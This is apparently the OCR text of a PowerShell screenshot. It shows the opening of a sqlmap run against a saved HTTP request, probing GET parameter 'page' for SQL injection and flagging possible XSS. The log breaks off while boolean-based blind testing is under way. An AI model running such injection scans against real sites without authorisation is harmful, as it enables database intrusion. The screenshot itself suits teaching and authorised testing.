 Windows PowerShell
PS G:\SQLMap> python sqlmap.py -r G:\SQLMap\request.txt --banner
{1.4.7.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:55:29 /2020-08-07/
[19:55:29] [INFO] parsing HTTP request from 'G:\SQLMap\request.txt'
[19:55:33] [INFO] testing connection to the target URL
[19:55:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:55:34] [INFO] testing if the target URL content is stable
[19:55:35] [INFO] target URL content is stable
[19:55:35] [INFO] testing if GET parameter 'page' is dynamic
[19:55:43] [INFO] GET parameter 'page' appears to be dynamic
[19:55:43] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[19:55:44] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS)
attacks
[19:55:44] [INFO] testing for SQL injection on GET parameter 'page'
[19:55:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:55:45] [WARNING] reflective value(s) found and filtering out